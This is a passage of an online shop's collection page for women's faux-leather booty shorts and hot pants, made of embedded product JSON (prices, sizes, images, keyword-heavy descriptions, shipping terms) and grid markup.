colour"],"media":[{"alt":null,"id":26031716958387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2127,"width":2127,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577321859_9la2_a21cd9b2-0db2-4ff7-8ccb-8bd217463681.jpg?v=1696931638"},"aspect_ratio":1.0,"height":2127,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577321859_9la2_a21cd9b2-0db2-4ff7-8ccb-8bd217463681.jpg?v=1696931638","width":2127},{"alt":null,"id":26031716991155,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2127,"width":2127,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529679300_kjq9_91cf5c33-661d-49ff-8b04-477da2871b85.jpg?v=1696931638"},"aspect_ratio":1.0,"height":2127,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529679300_kjq9_91cf5c33-661d-49ff-8b04-477da2871b85.jpg?v=1696931638","width":2127},{"alt":null,"id":26031717023923,"position":3,"preview_image":{"aspect_ratio":0.999,"height":914,"width":913,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529679310_7m95_2bd12fd7-18a7-465f-9aac-0b713d1e7730.jpg?v=1696931638"},"aspect_ratio":0.999,"height":914,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529679310_7m95_2bd12fd7-18a7-465f-9aac-0b713d1e7730.jpg?v=1696931638","width":913},{"alt":null,"id":26031717056691,"position":4,"preview_image":{"aspect_ratio":1.001,"height":988,"width":989,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577319291_qokp_8157cbce-e7b9-4952-bca9-a5e1522793fc.jpg?v=1696931638"},"aspect_ratio":1.001,"height":988,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577319291_qokp_8157cbce-e7b9-4952-bca9-a5e1522793fc.jpg?v=1696931638","width":989},{"alt":null,"id":26031717089459,"position":5,"preview_image":{"aspect_ratio":1.0,"height":987,"width":987,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529679502_h1zz_58cbdfd3-e298-4ae1-b943-be3aad07ff18.jpg?v=1696931638"},"aspect_ratio":1.0,"height":987,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529679502_h1zz_58cbdfd3-e298-4ae1-b943-be3aad07ff18.jpg?v=1696931638","width":987}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eBooty Shorts | Womens Hot Pants | Sexy Panties | Womens Leather Panties | Leather Shorts for Women | Leather Shorts Black | Womens Leather Shorts | Leather Pedal Pushers | Sexy Shorts | Hot Pants | Womens Festival Outfits | Leather Leggings | Short Shorts Women | Womens Summer Shorts | Womens Pedal Pushers | High Waist Hot Pants | Womens Hipster Shorts.\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your curves and showcase your seductive spirit with these delicately delicious womens leather pants, these sexy booty shorts are great if you are in search for leather pedal pushers for women.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leather shorts are certainly a must have exotic and teasing set to add to your nightclub wear collection. These womens sexy shorts are designed as leather pedal pushers for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Pants | Leather Pants | Wet Look Shorts\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive booty shorts \/ leather shorts for women, extremely comfortable material. Sexy Shorts Made of high quality faux leather.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 womens leather shorts (as pictured)\u003c\/p\u003e\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eControl Level:  \u003cbr\u003e\nComfortable Sexy Shorts\u003c\/p\u003e\n\n\u003cp\u003eStyle: \u003cbr\u003e\nSexy Shorts | Womens Summer Shorts | Womens Leather\u003c\/p\u003e \n\n\u003cp\u003eMaterial: PVC Leather Panties\u003cbr\u003e\nSize: Please refer to the Hot Pants size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \u003cbr\u003e\n   days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Hot Pants\u003c\/p\u003e \n\n\u003cp\u003eAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\u003cp\u003eBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | festival clothes | Festival Clothes Women | Cosplay | Festival Clothes for plus size | festival clothes | Festival Clothing | Festival Wear | Festival Wear Women | Womens Festival Wear | womens summer shorts | hot pants womens | Girl in Hot Pants | womens shorts plus size | Stripper Outfit | Womens Festival Outfits | Hot Pants | Hipster Shorts | Bodycon Shorts | High Waist Shorts \/ High Waisted Bottoms\u003c\/p\u003e"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-womens-leather-pants-leather-leggings-womens-sexy-pants"
          title="Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.3577321859_9la2_a21cd9b2-0db2-4ff7-8ccb-8bd217463681_1000x1000.jpg?v=1696931638"
        data-sizes="auto"
        
            alt="Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.3577321859_9la2_a21cd9b2-0db2-4ff7-8ccb-8bd217463681_150x.jpg?v=1696931638"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.3577321859_9la2_a21cd9b2-0db2-4ff7-8ccb-8bd217463681_{width}x.jpg?v=1696931638"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.3577321859_9la2_a21cd9b2-0db2-4ff7-8ccb-8bd217463681_150x.jpg?v=1696931638"
        data-blur="true"
    
    
        alt="Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-womens-leather-pants-leather-leggings-womens-sexy-pants" class="indiv-product__link">

      <span class="indiv-product-title-text">Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants</span>

      <span class="money-styling">

        

        
          <span class="money">£27.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262277271731"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262275010739" class="product-grid-json">
    {"id":7262275010739,"title":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties","handle":"stripper-lingerie","description":"Booty Shorts | Sexy Panties | Womens Leather Panties | Leather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Leather Lingerie | Sexy Knickers | Hot Pants | Womens Festival Outfits | Leather Panties | Lace Panties | Lace Underwear | Sexy Hot Pants | Womens Summer Shorts | NightClub Clothing | Sexy Cosplay\n\n\nEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and sexy panties \/ booty shorts, these sexy knickers are great if you are in search for leather lingerie that leaves little to the imagination.\n\nThese womens leather panties are certainly a must have exotic and teasing set to add to your leather lingerie collection. These sexy panties are designed as a sexy knickers for women to easily slip into and look great in. \n\nWomens Leather Pants | Leather Lingerie | Sexy Knickers\nFeatures: sensual and seductive black panties \/ leather shorts for women, extremely comfortable material. Sexy panties Made of high quality faux leather.\n\n \n\nYou Receive:\n\n• x1 booty shorts (as pictured)\n\n \n\nSpecifications:\n\nColour: Leather Shorts Black\nControl Level:  Comfortable Sexy Knickers\nStyle: High Waist Shorts \/ High Waisted Bottoms \/ Sexy Hot Pants\nMaterial: PVC Leather Panties\nSize: Please refer to the Hot Pants size chart in the images.\n\n \n\nShipping:\n\n• Fast \u0026amp; Free shipping worldwide with tracking.\n\n• Shipped via Royal Mail UK 1-3 days 1st class signed for.\n\n• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \n   days. 11 business days to more obscure regions.\n\n• All Minx London products are shipped from London, UK.\n\n \nLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Hot Pants \n\nAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\n\nThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts. \n\nBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | festival clothes | Festival Clothes Women | Cosplay | Festival Clothes for plus size | festival clothes | Festival Clothing | Festival Wear | Festival Wear Women | Womens Festival Wear | womens summer shorts | hot pants womens | Girl in Hot Pants | womens shorts plus size | Sexy Outfit | Womens Festival Outfits | Hot Pants","published_at":"2022-09-24T14:39:42+01:00","created_at":"2022-09-23T16:14:02+01:00","vendor":"Minx London","type":"","tags":["booty_shorts","festival_clothing","Festival_Outfits","high_waisted_shorts","hot_pants","import_2022_09_23_150252","leather_lingerie","leather_shorts","review-inventory","review-pricing","sexy_lingerie","sexy_panties","sexy_shorts","womens_leather_pants","womens_underwear"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037207990451,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties - Small","public_title":"Small","options":["Small"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037208023219,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties - Medium","public_title":"Medium","options":["Medium"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037208055987,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties - Large","public_title":"Large","options":["Large"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037208088755,"title":"Extra Large","option1":"Extra Large","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties - Extra Large","public_title":"Extra Large","options":["Extra Large"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037208121523,"title":"Double Extra Large","option1":"Double Extra Large","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties - Double Extra Large","public_title":"Double Extra Large","options":["Double Extra Large"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489381955_a0ok.jpg?v=1663947566","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489383113_ojd8.jpg?v=1663947567","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441710998_f7dq.jpg?v=1663947570","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489382649_1yiw.jpg?v=1663947572","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489383309_ibg6.jpg?v=1663947573","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441711198_sas4.jpg?v=1663947574","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489383589_ruis.jpg?v=1663947576","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489390547_fhyj.jpg?v=1663947578"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489381955_a0ok.jpg?v=1663947566","options":["Size"],"media":[{"alt":null,"id":24318088478899,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489381955_a0ok.jpg?v=1663947566"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489381955_a0ok.jpg?v=1663947566","width":800},{"alt":null,"id":24318088577203,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489383113_ojd8.jpg?v=1663947567"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489383113_ojd8.jpg?v=1663947567","width":800},{"alt":null,"id":24318089035955,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441710998_f7dq.jpg?v=1663947570"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441710998_f7dq.jpg?v=1663947570","width":800},{"alt":null,"id":24318089167027,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489382649_1yiw.jpg?v=1663947572"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489382649_1yiw.jpg?v=1663947572","width":800},{"alt":null,"id":24318089330867,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489383309_ibg6.jpg?v=1663947573"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489383309_ibg6.jpg?v=1663947573","width":800},{"alt":null,"id":24318089527475,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441711198_sas4.jpg?v=1663947574"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441711198_sas4.jpg?v=1663947574","width":800},{"alt":null,"id":24318089789619,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489383589_ruis.jpg?v=1663947576"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489383589_ruis.jpg?v=1663947576","width":800},{"alt":null,"id":24318090018995,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489390547_fhyj.jpg?v=1663947578"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489390547_fhyj.jpg?v=1663947578","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Booty Shorts | Sexy Panties | Womens Leather Panties | Leather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Leather Lingerie | Sexy Knickers | Hot Pants | Womens Festival Outfits | Leather Panties | Lace Panties | Lace Underwear | Sexy Hot Pants | Womens Summer Shorts | NightClub Clothing | Sexy Cosplay\n\n\nEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and sexy panties \/ booty shorts, these sexy knickers are great if you are in search for leather lingerie that leaves little to the imagination.\n\nThese womens leather panties are certainly a must have exotic and teasing set to add to your leather lingerie collection. These sexy panties are designed as a sexy knickers for women to easily slip into and look great in. \n\nWomens Leather Pants | Leather Lingerie | Sexy Knickers\nFeatures: sensual and seductive black panties \/ leather shorts for women, extremely comfortable material. Sexy panties Made of high quality faux leather.\n\n \n\nYou Receive:\n\n• x1 booty shorts (as pictured)\n\n \n\nSpecifications:\n\nColour: Leather Shorts Black\nControl Level:  Comfortable Sexy Knickers\nStyle: High Waist Shorts \/ High Waisted Bottoms \/ Sexy Hot Pants\nMaterial: PVC Leather Panties\nSize: Please refer to the Hot Pants size chart in the images.\n\n \n\nShipping:\n\n• Fast \u0026amp; Free shipping worldwide with tracking.\n\n• Shipped via Royal Mail UK 1-3 days 1st class signed for.\n\n• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \n   days. 11 business days to more obscure regions.\n\n• All Minx London products are shipped from London, UK.\n\n \nLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Hot Pants \n\nAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\n\nThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts. \n\nBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | festival clothes | Festival Clothes Women | Cosplay | Festival Clothes for plus size | festival clothes | Festival Clothing | Festival Wear | Festival Wear Women | Womens Festival Wear | womens summer shorts | hot pants womens | Girl in Hot Pants | womens shorts plus size | Sexy Outfit | Womens Festival Outfits | Hot Pants"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/stripper-lingerie"
          title="Booty Shorts | Sexy Panties | Hot Pants | Leather Panties"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.3489381955_a0ok_1000x1000.jpg?v=1663947566"
        data-sizes="auto"
        
            alt="Booty Shorts | Sexy Panties | Hot Pants | Leather Panties"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.3489381955_a0ok_150x.jpg?v=1663947566"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.3489381955_a0ok_{width}x.jpg?v=1663947566"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.3489381955_a0ok_150x.jpg?v=1663947566"
        data-blur="true"
    
    
        alt="Booty Shorts | Sexy Panties | Hot Pants | Leather Panties"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/stripper-lingerie" class="indiv-product__link">

      <span class="indiv-product-title-text">Booty Shorts | Sexy Panties | Hot Pants | Leather Panties</span>

      <span class="money-styling">

        

        
          <span class="money">£27.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262275010739"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262274650291" class="product-grid-json">
    {"id":7262274650291,"title":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Harness | Hipster Shorts | Shorts with Strap","handle":"booty-shorts-hot-pants-womens-leather-hot-pants-leather-shorts-for-women-womens-leather-harness-hipster-shorts-shorts-with-strap","description":"\u003cp\u003eBooty Shorts | Sexy Panties | Womens Leather Pants | Leather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Leather Lingerie | Sexy Knickers | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Outfit | Festival Clothing | Festival Outfit | Hipster Shorts | Womens Shorts with Straps | Womens Shorts with Harness | Shorts with Garter Belt\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and learther harness shorts \/ booty shorts, these sexy hot pants are great if you are in search for leather harness lingerie that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leather hipster shorts are certainly a must have exotic and teasing set to add to your leather lingerie collection. These sexy hot pants with straps are designed as a sexy knickers for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Pants | Leather Lingerie | Sexy Shorts | Leather hot pants | Wetlook Shorts\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive black leather shorts \/ leather shorts for women, extremely comfortable material. Sexy panties Made of high quality faux leather.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 booty shorts (as pictured)\u003c\/p\u003e\n\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Leather Shorts Black\u003cbr\u003e\nControl Level:  Comfortable Sexy Knickers\u003cbr\u003e\nStyle: High Waist Shorts \/ High Waisted Bottoms \u003cbr\u003e\nMaterial: PVC Leather Panties\u003cbr\u003e\nSize: Please refer to the womens knickers size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties\u003cbr\u003e\nAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\u003cp\u003eBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants |  Outfit | Festival Clothing | Festival Outfit | UK Hot Pants | Summer Hot Pants | City Girls | Butt Lift Shorts | Booty Lift Shorts | Womens Shorts with Straps | Hot Pants Harness | leather shorts with Buckle\u003c\/p\u003e","published_at":"2022-09-24T14:39:29+01:00","created_at":"2022-09-23T16:13:49+01:00","vendor":"Minx London","type":"","tags":["booty_shorts","hipster_shorts","hot_pants","hot_pants_women","leather_hot_pants","leather_lingerie","leather_shorts","sexy_lingerie","sexy_shorts","Shorts_with_straps","womens_leather_pants","womens_underwear"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037205893299,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"69 \/ F32\/4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Harness | Hipster Shorts | Shorts with Strap - Small","public_title":"Small","options":["Small"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037205926067,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"69 \/ F32\/4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Harness | Hipster Shorts | Shorts with Strap - Medium","public_title":"Medium","options":["Medium"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037205958835,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"69 \/ F32\/4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Harness | Hipster Shorts | Shorts with Strap - Large","public_title":"Large","options":["Large"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037205991603,"title":"Extra Large","option1":"Extra Large","option2":null,"option3":null,"sku":"69 \/ F32\/4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Harness | Hipster Shorts | Shorts with Strap - Extra Large","public_title":"Extra Large","options":["Extra Large"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529998988_gwrw_ed6fe927-927a-48b7-a047-2c173d0e53e9.jpg?v=1696922784","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577633485_5p4a_59cda348-e26d-423f-8e8f-182b9a964765.jpg?v=1696922784","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577633471_d474_3e16dab2-d3a3-4dd3-9133-e3d409e8e9fa.jpg?v=1696922784","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529993408_lrjc_8f1916f8-9084-40d8-aba8-ded915fca9e6.jpg?v=1696922784","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577633571_o8zg_e8032734-e6c4-4247-993a-d8ae5a9bb72c.jpg?v=1696922784"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529998988_gwrw_ed6fe927-927a-48b7-a047-2c173d0e53e9.jpg?v=1696922784","options":["Size"],"media":[{"alt":null,"id":26031063335091,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2127,"width":2127,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529998988_gwrw_ed6fe927-927a-48b7-a047-2c173d0e53e9.jpg?v=1696922784"},"aspect_ratio":1.0,"height":2127,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529998988_gwrw_ed6fe927-927a-48b7-a047-2c173d0e53e9.jpg?v=1696922784","width":2127},{"alt":null,"id":26031063367859,"position":2,"preview_image":{"aspect_ratio":0.806,"height":1083,"width":873,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577633485_5p4a_59cda348-e26d-423f-8e8f-182b9a964765.jpg?v=1696922784"},"aspect_ratio":0.806,"height":1083,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577633485_5p4a_59cda348-e26d-423f-8e8f-182b9a964765.jpg?v=1696922784","width":873},{"alt":null,"id":26031063400627,"position":3,"preview_image":{"aspect_ratio":0.827,"height":1046,"width":865,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577633471_d474_3e16dab2-d3a3-4dd3-9133-e3d409e8e9fa.jpg?v=1696922784"},"aspect_ratio":0.827,"height":1046,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577633471_d474_3e16dab2-d3a3-4dd3-9133-e3d409e8e9fa.jpg?v=1696922784","width":865},{"alt":null,"id":26031063433395,"position":4,"preview_image":{"aspect_ratio":0.792,"height":1048,"width":830,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529993408_lrjc_8f1916f8-9084-40d8-aba8-ded915fca9e6.jpg?v=1696922784"},"aspe